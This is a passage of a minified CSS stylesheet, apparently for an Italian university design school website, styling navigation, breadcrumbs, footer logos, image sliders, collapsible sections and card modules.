a{display:inline-block;background-color:#ceddff;padding:.375rem .9375rem;color:#224dff;border-radius:100px;margin:.625rem .3125rem 0;transition:background-color .1s ease-in-out}@media (max-width:767.98px){.header-anchors a{white-space:nowrap}}.header-anchors a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.header-anchors a:hover{background-color:#224dff;color:#fff}.header-anchors a:hover p{color:#fff}@media (max-width:767.98px){.header-anchors a:last-child{margin-right:.9375rem}}.section-container{max-width:100%}.section-container .section-header{border-bottom:0 solid #dcdcdc;background-color:transparent;padding:1.875rem 1.875rem 0}@media (max-width:767.98px){.section-container .section-header{padding:1.875rem .9375rem 0}}.section-container .section-header .header-title{padding-right:15%;margin-bottom:1.875rem}@media (max-width:767.98px){.section-container .section-header .header-title{margin-bottom:.9375rem;padding-right:0}}.section-container .section-header .header-title h1{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin-top:0;margin-bottom:0}body.single-people .section-header{border-bottom:0 solid #dcdcdc;margin:0 0 .9375rem}@-webkit-keyframes blinker{50%{opacity:0}}@keyframes blinker{50%{opacity:0}}.site-navigation{background-color:#224dff;display:inherit;width:100%}.site-navigation .main-navigation{display:flex;width:100%;border-top:1px solid #fff;padding:0 .9375rem;position:relative}.site-navigation .main-navigation ul{padding:0;margin:0}.site-navigation .main-navigation ul li{list-style:none;float:left;margin-right:0}.site-navigation .main-navigation ul li#menu-item-13041 a{display:flex;align-items:center;padding-left:0}.site-navigation .main-navigation ul li#menu-item-13041 a:before{content:"";width:11.25px;height:11.25px;border-radius:100vw;display:inline-block;margin-right:.46875rem;background-color:#fff;-webkit-animation:blinker 1s linear infinite;animation:blinker 1s linear infinite}.site-navigation .main-navigation ul li a{color:#fff;padding:.625rem .9375rem}.site-navigation .main-navigation ul li.active-dropdown a,.site-navigation .main-navigation ul li a:hover{background-color:#224dff}.site-navigation .main-navigation .search-form-container{position:absolute;top:0;right:30px;padding:.625rem .9375rem;width:16.666vw}.site-navigation .dropdown-navigation{background-color:#224dff;border-top:1px solid #fff}.site-navigation .dropdown-navigation div,.site-navigation .dropdown-navigation div>ul{width:100%}.site-navigation .dropdown-navigation div>ul>li{width:100%;display:none;list-style:none}.site-navigation .dropdown-navigation div>ul>li>a{color:green;display:none}.site-navigation .dropdown-navigation div>ul>li>.sub-menu{width:100%;display:flex;flex-wrap:wrap;padding:1.875rem 2.8125rem 0}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li{list-style:none;width:16.666%;margin-bottom:1.875rem}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li>a{font-family:font-semibold,Helvetica,Arial,sans-serif}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li .sub-menu{padding-right:1.875rem}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li .sub-menu li{list-style:none;border-top:1px solid transparent;border-bottom:1px solid transparent}.site-navigation .dropdown-navigation div>ul>li>.sub-menu>li .sub-menu li:hover{border-top:1px solid #fff;border-bottom:1px solid #fff}.site-navigation .dropdown-navigation div>ul>li.visible-dropdown{display:block}.site-navigation .dropdown-navigation ul{padding:0;margin:0}.site-navigation .dropdown-navigation ul li a{color:#fff}.site-navigation .dropdown-navigation>.menu-unirsm-container>ul>li>a{display:none}.mobile-navigation .collapse-container ul{margin:0;padding:1.875rem .9375rem 20vw}.mobile-navigation .collapse-container ul li{list-style:none;border-top:1px solid #fff;padding-top:.46875rem;padding-bottom:1.875rem}.mobile-navigation .collapse-container ul li a{color:#fff}.mobile-navigation .collapse-container ul li ul.sub-menu{padding:0 0 0 2.8125rem;margin:0}.mobile-navigation .collapse-container ul li ul.sub-menu li{list-style:none;border-top:0 solid #fff;padding:0}.mobile-navigation .collapse-container ul li ul.sub-menu li a{color:#fff}.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu{padding:0 0 0 4.6875rem;margin:0}.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu li{list-style:none;border-top:0 solid #fff;padding:0}.mobile-navigation .collapse-container ul li ul.sub-menu li ul.sub-menu li a{color:#fff}.header-breadcrumbs{margin-bottom:.9375rem}.header-breadcrumbs>p{display:none}.header-breadcrumbs .item{color:#4f4f4f;border:0 solid #4f4f4f;display:inline;background-color:transparent;padding:0;border-radius:100px;margin:0 .3125rem;transition:background-color .1s ease-in-out}.header-breadcrumbs .item a{color:#4f4f4f}.header-breadcrumbs .item:hover{background-color:transparent;border:0 solid #224dff}.header-breadcrumbs .item:hover a{color:#224dff}.header-breadcrumbs .item.item-current{background-color:transparent}.header-breadcrumbs .item.item-current a{color:#4f4f4f}.header-breadcrumbs .item.item-current:hover{background-color:transparent;border:0 solid #4f4f4f}.header-breadcrumbs .item.item-current:hover a{color:#4f4f4f}.header-breadcrumbs .item:first-child{margin-left:0}.header-breadcrumbs .separator{margin-left:.3125rem;margin-right:.3125rem}.header-breadcrumbs .separator .svg,.header-breadcrumbs .separator img{height:10px;margin-bottom:-.125rem}.header-breadcrumbs .separator .svg polygon{fill:#828282}.header-breadcrumbs p{color:#828282;margin-bottom:0}.page-template-template-homepage #content.site-content{padding-top:0}.page-template-template-homepage #content.site-content .homepage-cover{position:relative}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide{padding:0;position:relative}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide img{width:100%;height:calc(100vh - 116px);-o-object-fit:cover;object-fit:cover}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .homepage-slider-gradient{position:absolute;height:100%;width:100%;top:0;left:0;z-index:0;background:#000;background:linear-gradient(180deg,rgba(0,0,0,.4),transparent)}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .single-slide-didascalia{position:absolute;height:100%;width:100%;top:30px;left:30px;z-index:1}@media (max-width:767.98px){.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .single-slide-didascalia{top:15px;left:15px;padding-right:.9375rem}}.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .single-slide-didascalia h1{color:#fff;margin:0;font-size:4.5rem;line-height:130%}@media (max-width:767.98px){.page-template-template-homepage #content.site-content .homepage-cover .homepage-slider .single-slide .single-slide-didascalia h1{font-size:3rem}}.page-template-template-homepage #content.site-content .homepage-cover .homepage-cover-bottom{position:absolute;bottom:0;left:0;width:100%;height:auto;display:flex;align-items:center}.page-template-template-homepage #content.site-content .homepage-cover .homepage-cover-bottom a{display:inline-block;background-color:#224dff;padding:.3125rem .9375rem;color:#fff;border:1px solid #224dff;border-radius:100px;margin:0 auto 1.875rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}#content.site-content{padding-top:0}.archive-description{margin:0;border-bottom:1px solid #224dff;padding:0;background-color:transparent}.archive-description .archive-description-container{padding-bottom:1.875rem}.archive-description .archive-description-container p{line-height:125%;max-width:900px;margin:0 auto}.archive-container{max-width:100%;margin:0 auto 1.875rem}.section-content{padding:0}body.page-template-default .section-content{padding:1.875rem 0 0}@media (max-width:767.98px){body.page-template-default .section-content{padding:.9375rem 0 0}}.single .section-content{padding:.9375rem 0}.single-persona .section-content{padding:.9375rem 2.8125rem}@media (max-width:767.98px){.single-persona .section-content{padding:0 1.875rem .9375rem}}.single-events .section-content,.single-news .section-content{padding:1.875rem 0 .9375rem}.archive-courses-container .section-content{padding:0 .9375rem}@media (max-width:767.98px){.archive-courses-container .section-content{padding:0}}.archive-courses-container .archive-description{margin:1.875rem 0;padding:0}.archive-labs-container .section-content{padding:0}.archive-labs-container .archive-description{margin:1.875rem 0;padding:0}.single-labs .section-content{padding:1.875rem 0 0}.archive-study-plans .section-content{padding:0 1.875rem}@media (max-width:767.98px){.archive-study-plans .section-content{padding:0}}.archive-study-plans .archive-description{margin:1.875rem 0;padding:0}.archive-people .section-content{padding:0 .9375rem}@media (max-width:767.98px){.archive-people .section-content{padding:0}}.archive-people .archive-description{margin:0 0 1.875rem;padding:0}.archive-workshop-editions .section-content{padding:1.875rem .9375rem 0}@media (max-width:767.98px){.archive-workshop-editions .section-content{padding:.9375rem 0 0}}.archive-student-projects .section-content{padding:0}.archive-student-projects .archive-description{margin:0 0 1.875rem}.page-template-template-events .section-content,.page-template-template-research-projects .section-content{padding:0}body.search-results .section-content{padding:0 1.875rem}body.search-results .section-content .search-section-title{border-bottom:1px solid #224dff;margin:3.75rem 0 1.875rem;padding-bottom:.9375rem}body.search-results .single-persona-search{margin-bottom:1.875rem}body.search-results .single-persona-search a{display:flex}body.search-results .single-persona-search a .single-persona-immagine .persona-immagine-container{border-radius:100%;background-color:#f2f2f2;width:7vw;height:7vw;position:relative;padding-bottom:7vw;margin-right:1.875rem}@media (max-width:767.98px){body.search-results .single-persona-search a .single-persona-immagine .persona-immagine-container{width:25vw;height:25vw;padding-bottom:25vw}}body.search-results .single-persona-search a .single-persona-immagine .persona-immagine-container img{position:absolute;border-radius:100%;mix-blend-mode:multiply;width:7vw;height:7vw;-o-object-fit:cover;object-fit:cover;filter:grayscale(1)}@media (max-width:767.98px){body.search-results .single-persona-search a .single-persona-immagine .persona-immagine-container img{width:25vw;height:25vw}}body.search-results .single-persona-search .single-persona-meta{display:flex;align-items:center;padding-right:1.875rem}@media (max-width:767.98px){body.search-results .single-persona-search .single-persona-meta{padding-right:.9375rem}}body.search-results .single-persona-search .single-persona-meta .single-persona-meta-wrapper p.single-persona-nome{color:#224dff;font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0;line-height:1.35rem}body.search-results .single-persona-search .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo,body.search-results .single-persona-search .single-persona-meta .single-persona-meta-wrapper p.single-persona-ruolo-testo{color:#828282;margin-bottom:0;line-height:1.35rem}.site-footer-buttons{position:-webkit-sticky;position:sticky;left:0;bottom:0;padding:0 1.875rem .9375rem;width:100%;display:flex;justify-content:space-between;pointer-events:none;z-index:10}@media (max-width:767.98px){.site-footer-buttons{padding:0 .9375rem .9375rem}}.site-footer-buttons .share-buttons{opacity:0;transition:opacity .1s linear;pointer-events:none}.site-footer-buttons .share-buttons a{display:inline-block;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.site-footer-buttons .share-buttons a:hover{color:#fff;background-color:#224dff}.site-footer-buttons .share-buttons.button-visible{opacity:1;pointer-events:all}.site-footer-buttons .back-to-top{opacity:0;transition:opacity .1s linear;pointer-events:none}.site-footer-buttons .back-to-top .back-to-top-button{display:inline-block;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.site-footer-buttons .back-to-top .back-to-top-button:hover{color:#fff;background-color:#224dff}.site-footer-buttons .back-to-top.button-visible{opacity:1;pointer-events:all}.site-footer{padding:0 .9375rem}@media (max-width:767.98px){.site-footer{padding:0}}.site-footer .footer-top{padding:.9375rem 0 0}@media (max-width:767.98px){.site-footer .footer-top{padding-bottom:.9375rem}}.site-footer .footer-top .row{margin:0}@media (max-width:767.98px){.site-footer .footer-top .row{margin-left:0!important;margin-right:0!important;display:block!important}}.site-footer .footer-top .footer-logos{display:flex;justify-content:flex-start}@media (max-width:767.98px){.site-footer .footer-top .footer-logos{margin-bottom:.9375rem}}.site-footer .footer-top .footer-logos img{float:left;margin-right:.9375rem}.site-footer .footer-top .footer-logos .logo-unirsm{float:left;position:relative;width:13%;margin-right:.9375rem}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-unirsm{width:33.333%}}.site-footer .footer-top .footer-logos .logo-unirsm img{width:100%;margin-top:3vw}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-unirsm img{margin-top:7vw;height:15vw}}.site-footer .footer-top .footer-logos .logo-unibo{float:left;position:relative;margin-right:.9375rem;width:25%}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-unibo{width:33.333%}}.site-footer .footer-top .footer-logos .logo-unibo img{width:100%;margin-top:.9375rem}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-unibo img{height:28vw}}.site-footer .footer-top .footer-logos .logo-iuav{float:left;position:relative;width:15%;margin-right:.9375rem}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-iuav{width:33.333%}}.site-footer .footer-top .footer-logos .logo-iuav img{width:100%;margin-top:3vw}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-iuav img{margin-top:7vw;height:19vw}}.site-footer .footer-top .footer-logos .logo-iuav .dicitura-iuav{position:absolute;left:0;text-align:center;line-height:125%;display:none}@media (max-width:767.98px){.site-footer .footer-top .footer-logos .logo-iuav .dicitura-iuav{display:none}}.site-footer .footer-top .footer-logos .logo-iuav:hover .dicitura-iuav{display:inline-block}.site-footer .footer-top .footer-navigation{margin-bottom:2.8125rem}.site-footer .footer-top .footer-navigation .footer-navigation-text{margin-bottom:1.875rem}.site-footer .footer-top .footer-navigation .footer-social{display:flex}.site-footer .footer-top .footer-navigation .footer-social .social-icon{display:inline-block;margin-right:.46875rem}.site-footer .footer-top .footer-navigation .footer-social .social-icon img{width:45px}@media (max-width:767.98px){.site-footer .footer-top .footer-search-form{margin-bottom:.9375rem}}@media (max-width:767.98px){.site-footer .footer-top .footer-search-form .footer-search .search-form{padding:.9375rem 0;border-top:1px solid #fff;border-bottom:1px solid #fff}}@media (max-width:767.98px){.site-footer .footer-top .footer-search-form .footer-search .search-form .search-label{top:15px}}.site-footer .footer-top .footer-menu ul{padding-left:0}.site-footer .footer-top .footer-menu ul li{list-style:none}.site-footer .footer-top .footer-menu ul li a,.site-footer .footer-top .footer-menu ul li a:hover{color:#fff}.site-footer .footer-top .footer-language{margin-left:-.1875rem;display:none}.site-footer .footer-top .footer-language li{list-style:none;padding:0;float:left}.site-footer .footer-top .footer-language li a{color:#fff;padding-left:.3125rem}.site-footer .footer-top .footer-search{margin-top:.9375rem}.site-footer .footer-top .footer-search .searchfield{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield::-webkit-input-placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield::-ms-placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield::-moz-placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield:-ms-input-placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .searchfield::placeholder{font-size:1.6rem}.site-footer .footer-top .footer-search .search-label{top:22.5px;width:30px}.site-footer .footer-bottom{padding:.9375rem 0;border-top:1px solid #fff}.site-footer .footer-bottom .footer-copyright{padding-left:0}@media (max-width:767.98px){.site-footer .footer-bottom .footer-copyright{margin-bottom:.9375rem;padding-left:.9375rem}}.site-footer .footer-bottom .row{margin:0}@media (max-width:767.98px){.site-footer .footer-bottom .row{margin-left:0!important;margin-right:0!important;display:block!important}}.site-footer .footer-bottom .footer-bottom-navigation a{color:#fff}.site-footer .footer-bottom .footer-bottom-navigation p:first-child,.site-footer .footer-bottom .footer-bottom-navigation p:last-child{display:none}.single-module-title{position:relative;margin:0 1.875rem 2.8125rem;border-top:1px solid #dcdcdc}@media (max-width:767.98px){.single-module-title{margin:0 .9375rem .9375rem}}.single-module-title h3{text-align:center;font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;margin-top:.625rem}.single-module-title .prev-button{position:absolute;height:auto;top:15px;left:0}.single-module-title .prev-button svg{height:20px}.single-module-title .prev-button svg polygon,.single-module-title .prev-button svg rect{fill:#000}.single-module-title .prev-button:hover svg polygon,.single-module-title .prev-button:hover svg rect{fill:#224dff}.single-module-title .next-button{position:absolute;height:auto;top:15px;right:0}.single-module-title .next-button svg{height:20px}.single-module-title .next-button svg polygon,.single-module-title .next-button svg rect{fill:#000}.single-module-title .next-button:hover svg polygon,.single-module-title .next-button:hover svg rect{fill:#224dff}.single-module-button{width:100%;display:flex;justify-content:center;margin-top:.9375rem;margin-bottom:.9375rem}.single-module-button a{display:inline-block;background-color:#224dff;padding:.125rem .9375rem;color:#fff;border-radius:100px;margin:.625rem .3125rem;transition:background-color .1s ease-in-out}.single-module-button a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.module-title{border-bottom:1px solid #224dff;margin:3.75rem 1.875rem 1.875rem}@media (max-width:767.98px){.module-title{margin:1.875rem .9375rem .9375rem}}.module-title h1{font-family:font,Helvetica,Arial,sans-serif;margin-top:0}.module-text{max-width:1440px;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.module-text{padding:0 .9375rem;margin-bottom:.9375rem}}.module-text img{width:100%}.module-text h3{margin-bottom:1.875rem}@media (max-width:767.98px){.module-text h3{margin-bottom:.9375rem}}.module-text .single-module-button{justify-content:start}.module-images{margin-bottom:1.875rem}.module-images .slider-container{max-height:60vh}@media (max-width:767.98px){.module-images .slider-container{max-height:100%}}@media (max-width:767.98px){.module-images .slider-container .prev-button{left:15px}}@media (max-width:767.98px){.module-images .slider-container .prev-button img{width:30px!important;max-width:30px!important}}@media (max-width:767.98px){.module-images .slider-container .next-button{right:15px}}@media (max-width:767.98px){.module-images .slider-container .next-button img{width:30px!important;max-width:30px!important}}.module-images .slider-container img{width:100%;max-width:calc(50% - 50px);margin:0 auto;height:60vh}@media (max-width:767.98px){.module-images .slider-container img{height:auto;width:calc(100% - 30px);max-width:100%}}.module-images .slider-container .image-caption{padding:.9375rem 1.875rem}@media (max-width:767.98px){.module-images .slider-container .image-caption{padding:.9375rem 2.8125rem}}@media (max-width:767.98px){.module-images .slider-container .image-caption p{margin-bottom:0;text-align:center}}.module-images .slider-container.fullscreen-slider{max-height:none}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider{max-height:100%}}.module-images .slider-container.fullscreen-slider.immagine-non-croppata .next-button,.module-images .slider-container.fullscreen-slider.immagine-non-croppata .prev-button,.module-images .slider-container.fullscreen-slider.immagine-non-croppata .slick-dots{display:none}.module-images .slider-container.fullscreen-slider.immagine-non-croppata .slider .single-slide img{height:auto;max-height:100%;max-width:100%;width:100%;-o-object-fit:contain;object-fit:contain}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider.immagine-non-croppata .slider .single-slide img{height:auto;max-height:100%}}.module-images .slider-container.fullscreen-slider .prev-button{left:30px;height:20px;bottom:unset;top:calc(80vh + 20px)}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .prev-button{left:15px;bottom:unset;top:calc(50vh + 20px)}}.module-images .slider-container.fullscreen-slider .prev-button img{width:30px!important;max-width:30px!important}.module-images .slider-container.fullscreen-slider .next-button{right:30px;height:20px;bottom:unset;top:calc(80vh + 20px)}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .next-button{right:15px;bottom:unset;top:calc(50vh + 20px)}}.module-images .slider-container.fullscreen-slider .next-button img{width:30px!important;max-width:30px!important}.module-images .slider-container.fullscreen-slider .slider{max-height:none}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .slider{max-height:100%}}.module-images .slider-container.fullscreen-slider .slider .single-slide img{height:80vh;max-height:80vh;max-width:100%;width:100%;-o-object-fit:cover;object-fit:cover}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .slider .single-slide img{height:50vh;max-height:50vh;max-height:100%}}.module-images .slider-container.fullscreen-slider .slider .slick-dots{position:absolute;top:calc(80vh - 60px);margin-top:0;margin-bottom:.9375rem}@media (max-width:767.98px){.module-images .slider-container.fullscreen-slider .slider .slick-dots{position:absolute;top:calc(50vh - 45px)}}.prev-button{left:calc(16.666% - 30px);z-index:1}.prev-button img{height:20px;max-width:100%!important}.next-button{right:calc(16.666% - 30px);z-index:1}.next-button img{height:20px;max-width:100%!important}.module-big-text{margin:0 1.875rem 1.875rem;padding:0;border-bottom:1px solid #224dff;border-top:1px solid #224dff}@media (max-width:767.98px){.module-big-text{margin:0 .9375rem .9375rem}}.module-big-text.color-black{border-bottom:0 solid #224dff;border-top:0 solid #224dff}.module-big-text.color-black h2{color:#000}.module-big-text h2{color:#224dff;font-size:"font",Helvetica,Arial,sans-serif;line-height:125%;margin:.625rem 0 .9375rem}.module-attachments{max-width:1440px;margin:0 auto}.module-attachments .attachments-box{background-color:#f2f2f2;padding:.9375rem 0;border-radius:20px}@media (max-width:767.98px){.module-attachments .attachments-box{margin:.9375rem}}.module-attachments .attachments-box .attachments-box-title h4{margin-top:0;margin-bottom:0}.module-attachments .attachments-box .attachments-box-text p{margin-top:1.875rem;margin-bottom:0}@media (max-width:767.98px){.module-attachments .attachments-box .attachments-box-text p{margin-top:.9375rem}}.module-attachments .attachments-box .attachments-box-text p:first-child,.module-attachments .attachments-box .attachments-box-text p:last-child{display:none}@media (max-width:767.98px){.module-attachments .attachments-box .attachments-box-link{padding-top:.9375rem}}.module-attachments .attachments-box .attachments-box-link a{display:inline-block;background-color:transparent;padding:.3125rem .9375rem;color:#224dff;border:1px solid #224dff;border-radius:100px;margin:.3125rem .125rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.module-attachments .attachments-box .attachments-box-link a:hover{color:#fff;border:1px solid #224dff;background-color:#224dff}.module-buttons{margin:1.875rem;display:flex;justify-content:center}@media (max-width:767.98px){.module-buttons{margin:1.875rem .9375rem;flex-wrap:wrap}}.module-buttons a{display:inline-block;background-color:#224dff;padding:.3125rem .9375rem;color:#fff;border:1px solid #224dff;border-radius:100px;margin:0 .9375rem .625rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}@media (max-width:767.98px){.module-buttons a{margin:0 .46875rem .625rem}}.module-collapse{max-width:1440px;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.module-collapse{padding:0 .9375rem}}.module-collapse .single-collapse{border-top:1px solid #dcdcdc;padding:.625rem 25% .625rem 0;position:relative;transition:all .1s ease-in-out}@media (max-width:767.98px){.module-collapse .single-collapse{padding:.625rem 0}}.module-collapse .single-collapse a{margin-bottom:0;display:block;color:#000}.module-collapse .single-collapse a h4{margin:0;line-height:125%}.module-collapse .single-collapse a p{margin:0;display:block;width:100%}.module-collapse .single-collapse a .collapse-icon{position:absolute;top:13px;right:0}.module-collapse .single-collapse a .collapse-icon img,.module-collapse .single-collapse a .collapse-icon svg{height:20px}.module-collapse .single-collapse a .collapse-icon svg polygon,.module-collapse .single-collapse a .collapse-icon svg rect{fill:#000}.module-collapse .single-collapse a:hover{color:#224dff}.module-collapse .single-collapse a:hover svg polygon,.module-collapse .single-collapse a:hover svg rect{fill:#224dff}.module-collapse .single-collapse:last-child{border-bottom:1px solid #dcdcdc}.module-collapse .single-collapse .collapse-container .collapse-wrapper{padding:.9375rem 0}.module-collapse .single-collapse.opened-collapse,.module-collapse .single-collapse:hover{border-top:1px solid #224dff}a[data-toggle=collapse][aria-expanded=false] .plus-icon{display:block}a[data-toggle=collapse][aria-expanded=false] .minus-icon{display:none}a[data-toggle=collapse][aria-expanded=true]{color:#224dff}a[data-toggle=collapse][aria-expanded=true] .plus-icon{display:none}a[data-toggle=collapse][aria-expanded=true] .minus-icon{display:block}a[data-toggle=collapse][aria-expanded=true] svg polygon,a[data-toggle=collapse][aria-expanded=true] svg rect{fill:#224dff}.module-cards{max-width:1440px;padding:0 1.875rem;margin:0 auto 1.875rem}.module-cards .single-card{padding:.9375rem}@media (max-width:767.98px){.module-cards .single-card{padding:.9375rem 0 0}}.module-cards .single-card .card-wrapper{background-color:#f2f2f2;padding:.9375rem 0 2.8125rem;height:100%;position:relative;border-radius:20px}@media (max-width:767.98px){.module-cards .single-card .card-wrapper{padding-bottom:3.75rem}}.module-cards .single-card .card-wrapper h4{margin-top:0;margin-bottom:.9375rem;padding:0 .9375rem}.module-cards .single-card .card-wrapper p{margin-bottom:.9375rem;padding:0 .9375rem}.module-cards .single-card .card-wrapper a{display:inline-block;background-color:#224dff;padding:.3125rem .9375rem;color:#fff;border:1px solid #224dff;border-radius:100px;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;position:absolute;bottom:0;margin:0 auto .9375rem .9375rem}.module-cards .single-card .card-wrapper img{width:100%}.module-text-image .sub-module-text-image{margin-bottom:1.875rem;padding-left:1.875rem}.module-text-image .sub-module-text-image .sub-module-text-image-mobile{display:none}@media (max-width:767.98px){.module-text-image .sub-module-text-image .sub-module-text-image-mobile{display:block}}.module-text-image .sub-module-text-image .sub-module-text-image-desktop{display:block}@media (max-width:767.98px){.module-text-image .sub-module-text-image .sub-module-text-image-desktop{display:none}}@media (max-width:767.98px){.module-text-image .sub-module-text-image{padding-left:.9375rem}}.module-text-image .sub-module-text-image img{height:100vh;width:100%;-o-object-fit:cover;object-fit:cover;position:-webkit-sticky;position:sticky;top:0}@media (max-width:767.98px){.module-text-image .sub-module-text-image img{height:auto;padding-right:.9375rem}}.module-text-image .sub-module-text-image h1,.module-text-image .sub-module-text-image h2,.module-text-image .sub-module-text-image h3,.module-text-image .sub-module-text-image h4,.module-text-image .sub-module-text-image h5,.module-text-image .sub-module-text-image h6,.module-text-image .sub-module-text-image p{margin:0;padding-left:0}@media (max-width:767.98px){.module-text-image .sub-module-text-image h1,.module-text-image .sub-module-text-image h2,.module-text-image .sub-module-text-image h3,.module-text-image .sub-module-text-image h4,.module-text-image .sub-module-text-image h5,.module-text-image .sub-module-text-image h6,.module-text-image .sub-module-text-image p{padding-top:.9375rem;padding-right:.9375rem;padding-left:0;margin-bottom:.9375rem}}.module-text-image .sub-module-text-image p{line-height:125%;padding-right:1.875rem;padding-left:0}@media (max-width:767.98px){.module-text-image .sub-module-text-image p{padding-right:.9375rem}}.module-text-image .sub-module-text-image.relative-height img{height:100%;position:relative}.module-text-image .sub-module-image-text{margin-bottom:1.875rem}.module-text-image .sub-module-image-text img{height:100vh;width:100%;-o-object-fit:cover;object-fit:cover;position:-webkit-sticky;position:sticky;top:0}@media (max-width:767.98px){.module-text-image .sub-module-image-text img{height:auto}}.module-text-image .sub-module-image-text h1,.module-text-image .sub-module-image-text h2,.module-text-image .sub-module-image-text h3,.module-text-image .sub-module-image-text h4,.module-text-image .sub-module-image-text h5,.module-text-image .sub-module-image-text h6,.module-text-image .sub-module-image-text p{margin:0;padding-right:1.875rem}@media (max-width:767.98px){.module-text-image .sub-module-image-text h1,.module-text-image .sub-module-image-text h2,.module-text-image .sub-module-image-text h3,.module-text-image .sub-module-image-text h4,.module-text-image .sub-module-image-text h5,.module-text-image .sub-module-image-text h6,.module-text-image .sub-module-image-text p{padding-top:.9375rem;padding-right:.9375rem;padding-left:.9375rem;margin-bottom:.9375rem}}.module-text-image .sub-module-image-text p{padding-right:1.875rem;line-height:125%}@media (max-width:767.98px){.module-text-image .sub-module-image-text p{padding-right:.9375rem}}.module-text-image .sub-module-image-text.relative-height img{height:100%;position:relative}.module-text-image .sub-module-image-background-text{margin-bottom:1.875rem}.module-text-image .sub-module-image-background-text .single-module-title{margin-bottom:.9375rem}.module-text-image .sub-module-image-background-text .single-module-title h3{text-align:center;font-family:font-semibold,Helvetica,Arial,sans-serif}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container{position:relative;display:flex;align-items:center;min-height:calc(85vh - 116px);max-width:100%}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph{position:relative}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph{padding-bottom:0}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h1,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h2,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h3,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h4,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h5,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h6,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p{z-index:1;color:#fff;padding:0 calc(10vw + 2.8125rem);width:100vw;margin:0 auto;top:0;left:0;line-height:125%}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h1,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h2,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h3,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h4,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h5,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph h6,.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p{line-height:130%;padding:0 1.875rem}}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-paragraph p{padding:.9375rem}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .image-overlay{min-height:calc(85vh - 116px);width:100vw;z-index:-1;background-color:#224dff;opacity:.8;position:absolute}@media (max-width:767.98px){.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .image-overlay{height:100%}}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;z-index:-2}.module-text-image .sub-module-image-background-text .sub-module-image-background-text-container .sub-module-image-background-text-button{position:absolute;bottom:0;width:100vw;padding:1.875rem 0;display:flex;justify-content:center;flex-wrap:wrap}@media 